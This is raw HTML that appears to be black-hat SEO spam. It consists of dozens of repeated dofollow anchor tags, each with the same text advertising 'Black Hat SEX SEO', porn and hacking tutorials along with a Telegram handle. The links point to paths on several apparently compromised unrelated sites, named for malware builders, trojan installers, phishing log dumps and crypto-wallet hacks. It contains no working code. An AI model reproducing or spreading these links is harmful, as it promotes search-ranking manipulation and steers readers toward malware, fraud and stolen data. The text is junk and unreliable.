   <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
